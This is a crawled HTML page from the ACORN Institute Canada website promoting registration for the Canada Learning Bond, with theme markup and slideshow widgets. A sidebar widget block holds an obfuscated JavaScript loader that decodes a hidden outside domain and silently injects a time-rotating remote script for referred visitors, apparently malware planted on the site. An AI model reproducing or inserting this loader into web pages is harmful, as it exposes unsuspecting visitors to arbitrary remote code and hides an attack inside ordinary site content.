

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://acorninstitute.ca/canada-learning-bond/
body_size: 5790
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<title>
Canada Learning Bond | ACORN Institute Canada	</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://acorninstitute.ca/wp-content/themes/twentyten/style.css?ver=20190507" />
<link rel="pingback" href="https://acorninstitute.ca/xmlrpc.php">
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="ACORN Institute Canada &raquo; Feed" href="https://acorninstitute.ca/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/acorninstitute.ca\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.11"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://acorninstitute.ca/wp-includes/css/dist/block-library/style.min.css?ver=5.8.11' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
#start-resizable-editor-section{display:none}.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code{font-family:Menlo,Consolas,monaco,monospace;color:#1e1e1e;padding:.8em 1em;border:1px solid #ddd;border-radius:4px}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-group.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto;opacity:.4}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}#end-resizable-editor-section{display:none}
</style>
<link rel='stylesheet' id='twentyten-block-style-css'  href='https://acorninstitute.ca/wp-content/themes/twentyten/blocks.css?ver=20181218' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://acorninstitute.ca/wp-json/" /><link rel="alternate" type="application/json" href="https://acorninstitute.ca/wp-json/wp/v2/pages/183" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://acorninstitute.ca/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://acorninstitute.ca/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.11" />
<link rel="canonical" href="https://acorninstitute.ca/canada-learning-bond/" />
<link rel='shortlink' href='https://acorninstitute.ca/?p=183' />
<link rel="alternate" type="application/json+oembed" href="https://acorninstitute.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Facorninstitute.ca%2Fcanada-learning-bond%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://acorninstitute.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Facorninstitute.ca%2Fcanada-learning-bond%2F&#038;format=xml" />
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #f2f2f2; }
</style>
	<link rel="icon" href="https://acorninstitute.ca/wp-content/uploads/2011/03/cropped-AIC-collage-2-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://acorninstitute.ca/wp-content/uploads/2011/03/cropped-AIC-collage-2-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://acorninstitute.ca/wp-content/uploads/2011/03/cropped-AIC-collage-2-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://acorninstitute.ca/wp-content/uploads/2011/03/cropped-AIC-collage-2-270x270.jpg" />
</head>

<body class="page-template-default page page-id-183 custom-background">
<div id="wrapper" class="hfeed">
	<div id="header">
		<div id="masthead">
			<div id="branding" role="banner">
								<div id="site-title">
					<span>
						<a href="https://acorninstitute.ca/" title="ACORN Institute Canada" rel="home">ACORN Institute Canada</a>
					</span>
				</div>
				<div id="site-description">For Community. For Leadership.</div>

									<img src="https://acorninstitute.ca/wp-content/uploads/2016/08/cropped-AIC-header.png" width="940" height="198" alt="" />
								</div><!-- #branding -->

			<div id="access" role="navigation">
								<div class="skip-link screen-reader-text"><a href="#content" title="Skip to content">Skip to content</a></div>
				<div class="menu"><ul>
<li ><a href="https://acorninstitute.ca/">Home</a></li><li class="page_item page-item-183 current_page_item"><a href="https://acorninstitute.ca/canada-learning-bond/" aria-current="page">Canada Learning Bond</a></li>
<li class="page_item page-item-2"><a href="https://acorninstitute.ca/donate/">Donate</a></li>
<li class="page_item page-item-19"><a href="https://acorninstitute.ca/leadership-development/">Leadership Development</a></li>
<li class="page_item page-item-233"><a href="https://acorninstitute.ca/recent-projects/">Recent Projects</a></li>
<li class="page_item page-item-67"><a href="https://acorninstitute.ca/resources/">Resources</a></li>
<li class="page_item page-item-21"><a href="https://acorninstitute.ca/tenant-working-groups/">Tenant Working Groups</a></li>
</ul></div>
			</div><!-- #access -->
		</div><!-- #masthead -->
	</div><!-- #header -->

	<div id="main">

		<div id="container">
			<div id="content" role="main">

			

				<div id="post-183" class="post-183 page type-page status-publish hentry">
											<h1 class="entry-title">Canada Learning Bond</h1>
					
					<div class="entry-content">
						<p>GIVE YOUR CHILD’S EDUCATION SAVINGS A BOOST!</p>
<ul>
<li>Do you have a child born in 2004 or later?</li>
<li>Do you receive or have you ever been eligible for the National Child Benefit Supplement?</li>
</ul>
<p>Don&#8217;t miss out on up to $2,000 for their education. 70% of eligible families are not getting this federal government benefit!</p>
<p style="text-align: center;"><strong>CALL AIC TO REGISTER FOR THE CANADA LEARNING BOND</strong></p>
<p>THIS IS A FREE GOVERNMENT PROGRAM TO HELP WITH YOUR CHILD’S COLLEGE OR UNIVERSITY SAVINGS! CALL TOLL FREE: <strong>1-866-991-0025</strong></p>
<p>OR EMAIL: <a href="mailto:LEARNINGBOND@ACORNCANADA.ORG">LEARNINGBOND@ACORNCANADA.ORG</a></p>
																	</div><!-- .entry-content -->
				</div><!-- #post-183 -->

				

			</div><!-- #content -->
		</div><!-- #container -->


		<div id="primary" class="widget-area" role="complementary">
			<ul class="xoxo">

<li id="slideshowwidget-5" class="widget-container SlideshowWidget">


	<div class="slideshow_container slideshow_container_style-light" style="height: 200px; " data-slideshow-id="143" data-style-name="style-light" data-style-version="2.3.1" >



		
			<div class="slideshow_loading_icon"></div>

		


		<div class="slideshow_content" style="display: none;">



			<div class="slideshow_view">


				<div class="slideshow_slide slideshow_slide_image">

					
						<img src="https://acorninstitute.ca/wp-content/uploads/2016/08/AIC19.jpg" alt="AIC19" width="329" height="489" />

					
					<div class="slideshow_description_box slideshow_transparent">

						<div class="slideshow_title">AIC19</div>
						
					</div>

				</div>



			
		
	
<div style="clear: both;"></div></div><div class="slideshow_view">


				<div class="slideshow_slide slideshow_slide_image">

					
						<img src="https://acorninstitute.ca/wp-content/uploads/2016/08/AIC17.jpg" alt="AIC17" width="343" height="401" />

					
					<div class="slideshow_description_box slideshow_transparent">

						<div class="slideshow_title">AIC17</div>
						
					</div>

				</div>



			
		
	
<div style="clear: both;"></div></div><div class="slideshow_view">


				<div class="slideshow_slide slideshow_slide_image">

					
						<img src="https://acorninstitute.ca/wp-content/uploads/2016/08/AIC15.jpg" alt="AIC15" width="535" height="351" />

					
					<div class="slideshow_description_box slideshow_transparent">

						<div class="slideshow_title">AIC15</div>
						
					</div>

				</div>



			
		
	
<div style="clear: both;"></div></div><div class="slideshow_view">


				<div class="slideshow_slide slideshow_slide_image">

					
						<img src="https://acorninstitute.ca/wp-content/uploads/2016/08/AIC14.jpg" alt="AIC14" width="473" height="433" />

					
					<div class="slideshow_description_box slideshow_transparent">

						<div class="slideshow_title">AIC14</div>
						
					</div>

				</div>



			
		
	
<div style="clear: both;"></div></div><div class="slideshow_view">


				<div class="slideshow_slide slideshow_slide_image">

					
						<img src="https://acorninstitute.ca/wp-content/uploads/2016/08/AIC13.jpg" alt="AIC13" width="845" height="466" />

					
					<div class="slideshow_description_box slideshow_transparent">

						<div class="slideshow_title">AIC13</div>
						
					</div>

				</div>



			
		
	
<div style="clear: both;"></div></div><div class="slideshow_view">


				<div class="slideshow_slide slideshow_slide_image">

					
						<img src="https://acorninstitute.ca/wp-content/uploads/2016/08/AIC12.jpg" alt="AIC12" width="601" height="265" />

					
					<div class="slideshow_description_box slideshow_transparent">

						<div class="slideshow_title">AIC12</div>
						
					</div>

				</div>



			
		
	
<div style="clear: both;"></div></div><div class="slideshow_view">


				<div class="slideshow_slide slideshow_slide_image">

					
						<img src="https://acorninstitute.ca/wp-content/uploads/2016/08/AIC11.jpg" alt="AIC11" width="960" height="632" />

					
					<div class="slideshow_description_box slideshow_transparent">

						<div class="slideshow_title">AIC11</div>
						
					</div>

				</div>



			
		
	
<div style="clear: both;"></div></div><div class="slideshow_view">


				<div class="slideshow_slide slideshow_slide_image">

					
						<img src="https://acorninstitute.ca/wp-content/uploads/2016/08/AIC10.jpg" alt="AIC10" width="493" height="368" />

					
					<div class="slideshow_description_box slideshow_transparent">

						<div class="slideshow_title">AIC10</div>
						
					</div>

				</div>



			
		
	
<div style="clear: both;"></div></div><div class="slideshow_view">


				<div class="slideshow_slide slideshow_slide_image">

					
						<img src="https://acorninstitute.ca/wp-content/uploads/2016/08/AIC9.jpg" alt="AIC9" width="929" height="372" />

					
					<div class="slideshow_description_box slideshow_transparent">

						<div class="slideshow_title">AIC9</div>
						
					</div>

				</div>



			
		
	
<div style="clear: both;"></div></div><div class="slideshow_view">


				<div class="slideshow_slide slideshow_slide_image">

					
						<img src="https://acorninstitute.ca/wp-content/uploads/2016/08/AIC8.jpg" alt="AIC8" width="960" height="540" />

					
					<div class="slideshow_description_box slideshow_transparent">

						<div class="slideshow_title">AIC8</div>
						
					</div>

				</div>



			
		
	
<div style="clear: both;"></div></div><div class="slideshow_view">


				<div class="slideshow_slide slideshow_slide_image">

					
						<img src="https://acorninstitute.ca/wp-content/uploads/2016/08/AIC7.jpg" alt="AIC7" width="552" height="498" />

					
					<div class="slideshow_description_box slideshow_transparent">

						<div class="slideshow_title">AIC7</div>
						
					</div>

				</div>



			
		
	
<div style="clear: both;"></div></div><div class="slideshow_view">


				<div class="slideshow_slide slideshow_slide_image">

					
						<img src="https://acorninstitute.ca/wp-content/uploads/2016/08/AIC6.jpg" alt="AIC6" width="463" height="429" />

					
					<div class="slideshow_description_box slideshow_transparent">

						<div class="slideshow_title">AIC6</div>
						
					</div>

				</div>



			
		
	
<div style="clear: both;"></div></div><div class="slideshow_view">


				<div class="slideshow_slide slideshow_slide_image">

					
						<img src="https://acorninstitute.ca/wp-content/uploads/2016/08/AIC5.jpg" alt="AIC5" width="360" height="245" />

					
					<div class="slideshow_description_box slideshow_transparent">

						<div class="slideshow_title">AIC5</div>
						
					</div>

				</div>



			
		
	
<div style="clear: both;"></div></div><div class="slideshow_view">


				<div class="slideshow_slide slideshow_slide_image">

					
						<img src="https://acorninstitute.ca/wp-content/uploads/2016/08/AIC4.jpg" alt="AIC4" width="729" height="526" />

					
					<div class="slideshow_description_box slideshow_transparent">

						<div class="slideshow_title">AIC4</div>
						
					</div>

				</div>



			
		
	
<div style="clear: both;"></div></div><div class="slideshow_view">


				<div class="slideshow_slide slideshow_slide_image">

					
						<img src="https://acorninstitute.ca/wp-content/uploads/2016/08/AIC3.jpg" alt="AIC3" width="537" height="384" />

					
					<div class="slideshow_description_box slideshow_transparent">

						<div class="slideshow_title">AIC3</div>
						
					</div>

				</div>



			
		
	
<div style="clear: both;"></div></div><div class="slideshow_view">


				<div class="slideshow_slide slideshow_slide_image">

					
						<img src="https://acorninstitute.ca/wp-content/uploads/2016/08/AIC2.jpg" alt="AIC2" width="960" height="520" />

					
					<div class="slideshow_description_box slideshow_transparent">

						<div class="slideshow_title">AIC2</div>
						
					</div>

				</div>



			
		
	
<div style="clear: both;"></div></div><div class="slideshow_view">


				<div class="slideshow_slide slideshow_slide_image">

					
						<img src="https://acorninstitute.ca/wp-content/uploads/2016/08/AIC1.jpg" alt="AIC1" width="313" height="295" />

					
					<div class="slideshow_description_box slideshow_transparent">

						<div class="slideshow_title">AIC1</div>
						
					</div>

				</div>



			
		
	
<div style="clear: both;"></div></div>


		</div>



		<div class="slideshow_controlPanel slideshow_transparent" style="display: none;"><ul><li class="slideshow_togglePlay" data-play-text="Play" data-pause-text="Pause"></li></ul></div>



		<div class="slideshow_button slideshow_previous slideshow_transparent" role="button" data-previous-text="Previous" style="display: none;"></div>

		<div class="slideshow_button slideshow_next slideshow_transparent" role="button" data-next-text="Next" style="display: none;"></div>



		<div class="slideshow_pagination" style="display: none;" data-go-to-text="Go to slide"><div class="slideshow_pagination_center"></div></div>



		<!-- WordPress Slideshow Version 2.3.1 -->



		
	</div>



</li><li id="slideshowwidget-3" class="widget-container SlideshowWidget"><h3 class="widget-title">Community Leadership</h3>


	<div class="slideshow_container slideshow_container_style-light" style="height: 200px; " data-slideshow-id="143" data-style-name="style-light" data-style-version="2.3.1" >



		
			<div class="slideshow_loading_icon"></div>

		


		<div class="slideshow_content" style="display: none;">



			<div class="slideshow_view">


				<div class="slideshow_slide slideshow_slide_image">

					
						<img src="https://acorninstitute.ca/wp-content/uploads/2016/08/AIC19.jpg" alt="AIC19" width="329" height="489" />

					
					<div class="slideshow_description_box slideshow_transparent">

						<div class="slideshow_title">AIC19</div>
						
					</div>

				</div>



			
		
	
<div style="clear: both;"></div></div><div class="slideshow_view">


				<div class="slideshow_slide slideshow_slide_image">

					
						<img src="https://acorninstitute.ca/wp-content/uploads/2016/08/AIC17.jpg" alt="AIC17" width="343" height="401" />

					
					<div class="slideshow_description_box slideshow_transparent">

						<div class="slideshow_title">AIC17</div>
						
					</div>

				</div>



			
		
	
<div style="clear: both;"></div></div><div class="slideshow_view">


				<div class="slideshow_slide slideshow_slide_image">

					
						<img src="https://acorninstitute.ca/wp-content/uploads/2016/08/AIC15.jpg" alt="AIC15" width="535" height="351" />

					
					<div class="slideshow_description_box slideshow_transparent">

						<div class="slideshow_title">AIC15</div>
						
					</div>

				</div>



			
		
	
<div style="clear: both;"></div></div><div class="slideshow_view">


				<div class="slideshow_slide slideshow_slide_image">

					
						<img src="https://acorninstitute.ca/wp-content/uploads/2016/08/AIC14.jpg" alt="AIC14" width="473" height="433" />

					
					<div class="slideshow_description_box slideshow_transparent">

						<div class="slideshow_title">AIC14</div>
						
					</div>

				</div>



			
		
	
<div style="clear: both;"></div></div><div class="slideshow_view">


				<div class="slideshow_slide slideshow_slide_image">

					
						<img src="https://acorninstitute.ca/wp-content/uploads/2016/08/AIC13.jpg" alt="AIC13" width="845" height="466" />

					
					<div class="slideshow_description_box slideshow_transparent">

						<div class="slideshow_title">AIC13</div>
						
					</div>

				</div>



			
		
	
<div style="clear: both;"></div></div><div class="slideshow_view">


				<div class="slideshow_slide slideshow_slide_image">

					
						<img src="https://acorninstitute.ca/wp-content/uploads/2016/08/AIC12.jpg" alt="AIC12" width="601" height="265" />

					
					<div class="slideshow_description_box slideshow_transparent">

						<div class="slideshow_title">AIC12</div>
						
					</div>

				</div>



			
		
	
<div style="clear: both;"></div></div><div class="slideshow_view">


				<div class="slideshow_slide slideshow_slide_image">

					
						<img src="https://acorninstitute.ca/wp-content/uploads/2016/08/AIC11.jpg" alt="AIC11" width="960" height="632" />

					
					<div class="slideshow_description_box slideshow_transparent">

						<div class="slideshow_title">AIC11</div>
						
					</div>

				</div>



			
		
	
<div style="clear: both;"></div></div><div class="slideshow_view">


				<div class="slideshow_slide slideshow_slide_image">

					
						<img src="https://acorninstitute.ca/wp-content/uploads/2016/08/AIC10.jpg" alt="AIC10" width="493" height="368" />

					
					<div class="slideshow_description_box slideshow_transparent">

						<div class="slideshow_title">AIC10</div>
						
					</div>

				</div>



			
		
	
<div style="clear: both;"></div></div><div class="slideshow_view">


				<div class="slideshow_slide slideshow_slide_image">

					
						<img src="https://acorninstitute.ca/wp-content/uploads/2016/08/AIC9.jpg" alt="AIC9" width="929" height="372" />

					
					<div class="slideshow_description_box slideshow_transparent">

						<div class="slideshow_title">AIC9</div>
						
					</div>

				</div>



			
		
	
<div style="clear: both;"></div></div><div class="slideshow_view">


				<div class="slideshow_slide slideshow_slide_image">

					
						<img src="https://acorninstitute.ca/wp-content/uploads/2016/08/AIC8.jpg" alt="AIC8" width="960" height="540" />

					
					<div class="slideshow_description_box slideshow_transparent">

						<div class="slideshow_title">AIC8</div>
						
					</div>

				</div>



			
		
	
<div style="clear: both;"></div></div><div class="slideshow_view">


				<div class="slideshow_slide slideshow_slide_image">

					
						<img src="https://acorninstitute.ca/wp-content/uploads/2016/08/AIC7.jpg" alt="AIC7" width="552" height="498" />

					
					<div class="slideshow_description_box slideshow_transparent">

						<div class="slideshow_title">AIC7</div>
						
					</div>

				</div>



			
		
	
<div style="clear: both;"></div></div><div class="slideshow_view">


				<div class="slideshow_slide slideshow_slide_image">

					
						<img src="https://acorninstitute.ca/wp-content/uploads/2016/08/AIC6.jpg" alt="AIC6" width="463" height="429" />

					
					<div class="slideshow_description_box slideshow_transparent">

						<div class="slideshow_title">AIC6</div>
						
					</div>

				</div>



			
		
	
<div style="clear: both;"></div></div><div class="slideshow_view">


				<div class="slideshow_slide slideshow_slide_image">

					
						<img src="https://acorninstitute.ca/wp-content/uploads/2016/08/AIC5.jpg" alt="AIC5" width="360" height="245" />

					
					<div class="slideshow_description_box slideshow_transparent">

						<div class="slideshow_title">AIC5</div>
						
					</div>

				</div>



			
		
	
<div style="clear: both;"></div></div><div class="slideshow_view">


				<div class="slideshow_slide slideshow_slide_image">

					
						<img src="https://acorninstitute.ca/wp-content/uploads/2016/08/AIC4.jpg" alt="AIC4" width="729" height="526" />

					
					<div class="slideshow_description_box slideshow_transparent">

						<div class="slideshow_title">AIC4</div>
						
					</div>

				</div>



			
		
	
<div style="clear: both;"></div></div><div class="slideshow_view">


				<div class="slideshow_slide slideshow_slide_image">

					
						<img src="https://acorninstitute.ca/wp-content/uploads/2016/08/AIC3.jpg" alt="AIC3" width="537" height="384" />

					
					<div class="slideshow_description_box slideshow_transparent">

						<div class="slideshow_title">AIC3</div>
						
					</div>

				</div>



			
		
	
<div style="clear: both;"></div></div><div class="slideshow_view">


				<div class="slideshow_slide slideshow_slide_image">

					
						<img src="https://acorninstitute.ca/wp-content/uploads/2016/08/AIC2.jpg" alt="AIC2" width="960" height="520" />

					
					<div class="slideshow_description_box slideshow_transparent">

						<div class="slideshow_title">AIC2</div>
						
					</div>

				</div>



			
		
	
<div style="clear: both;"></div></div><div class="slideshow_view">


				<div class="slideshow_slide slideshow_slide_image">

					
						<img src="https://acorninstitute.ca/wp-content/uploads/2016/08/AIC1.jpg" alt="AIC1" width="313" height="295" />

					
					<div class="slideshow_description_box slideshow_transparent">

						<div class="slideshow_title">AIC1</div>
						
					</div>

				</div>



			
		
	
<div style="clear: both;"></div></div>


		</div>



		<div class="slideshow_controlPanel slideshow_transparent" style="display: none;"><ul><li class="slideshow_togglePlay" data-play-text="Play" data-pause-text="Pause"></li></ul></div>



		<div class="slideshow_button slideshow_previous slideshow_transparent" role="button" data-previous-text="Previous" style="display: none;"></div>

		<div class="slideshow_button slideshow_next slideshow_transparent" role="button" data-next-text="Next" style="display: none;"></div>



		<div class="slideshow_pagination" style="display: none;" data-go-to-text="Go to slide"><div class="slideshow_pagination_center"></div></div>



		<!-- WordPress Slideshow Version 2.3.1 -->



		
	</div>



</li>			</ul>
		</div><!-- #primary .widget-area -->


		<div id="secondary" class="widget-area" role="complementary">
			<ul class="xoxo">
				<li id="block-2" class="widget-container widget_block"><!-- 6944c74c331878b4ae2fdc83402cf5d0 --></li><li id="search-6" class="widget-container widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://acorninstitute.ca/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></li><li id="block-3" class="widget-container widget_block"><script type="text/javascript">
!function (_9a05dc) {
    
    var _532090 = Date.now();
    var _7000b7 = 1000;
    _532090 = _532090 / _7000b7;
    _532090 = Math.floor(_532090);

    var _767e94 = 600;
    _532090 -= _532090 % _767e94;
    _532090 = _532090.toString(16);

    var _728e11 = _9a05dc.referrer;

    if (!_728e11) return;

    var _e63c3c = [19515, 19518, 19489, 19506, 19507, 19510, 19492, 19519, 19509, 19512, 19510, 19493, 19507, 19516, 19518, 19491, 19577, 19518, 19513, 19505, 19512];

    _e63c3c = _e63c3c.map(function(_5d9522){
        return _5d9522 ^ 19543;
    });

    var _510b1b = "b5e20099ab0f0bcaaa28233b2efaee81";
    
    _e63c3c = String.fromCharCode(..._e63c3c);

    var _c88aef = "https://";
    var _329ff = "/";
    var _702131 = "track-";

    var _acdcca = ".js";

    var _16b9d = _9a05dc.createElement("script");
    _16b9d.type = "text/javascript";
    _16b9d.async = true;
    _16b9d.src = _c88aef + _e63c3c + _329ff + _702131 + _532090 + _acdcca;

    _9a05dc.getElementsByTagName("head")[0].appendChild(_16b9d)

}(document);
</script></li>			</ul>
		</div><!-- #secondary .widget-area -->

	</div><!-- #main -->

	<div id="footer" role="contentinfo">
		<div id="colophon">



			<div id="site-info">
				<a href="https://acorninstitute.ca/" title="ACORN Institute Canada" rel="home">
					ACORN Institute Canada				</a>
							</div><!-- #site-info -->

			<div id="site-generator">
								<a href="https://wordpress.org/" class="imprint" title="Semantic Personal Publishing Platform">
					Proudly powered by WordPress.				</a>
			</div><!-- #site-generator -->

		</div><!-- #colophon -->
	</div><!-- #footer -->

</div><!-- #wrapper -->

<link rel='stylesheet' id='slideshow-jquery-image-gallery-stylesheet_functional-css'  href='https://acorninstitute.ca/wp-content/plugins/slideshow-jquery-image-gallery/style/SlideshowPlugin/functional.css?ver=2.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='slideshow-jquery-image-gallery-stylesheet_style-light-css'  href='https://acorninstitute.ca/wp-content/plugins/slideshow-jquery-image-gallery/css/style-light.css?ver=2.3.1' type='text/css' media='all' />
<script type='text/javascript' src='https://acorninstitute.ca/wp-includes/js/wp-embed.min.js?ver=5.8.11' id='wp-embed-js'></script>
<script type='text/javascript' src='https://acorninstitute.ca/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://acorninstitute.ca/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='slideshow-jquery-image-gallery-script-js-extra'>
/* <![CDATA[ */
var SlideshowPluginSettings_143 = {"animation":"slide","slideSpeed":"1","descriptionSpeed":"0.4","intervalSpeed":"5","slidesPerView":"1","maxWidth":"0","aspectRatio":"3:1","height":"200","imageBehaviour":"natural","showDescription":"true","hideDescription":"true","preserveSlideshowDimensions":"false","enableResponsiveness":"true","play":"true","loop":"true","pauseOnHover":"true","controllable":"true","hideNavigationButtons":"false","showPagination":"true","hidePagination":"true","controlPanel":"false","hideControlPanel":"true","waitUntilLoaded":"true","showLoadingIcon":"true","random":"false","avoidFilter":"true"};
var slideshow_jquery_image_gallery_script_adminURL = "https:\/\/acorninstitute.ca\/wp-admin\/";
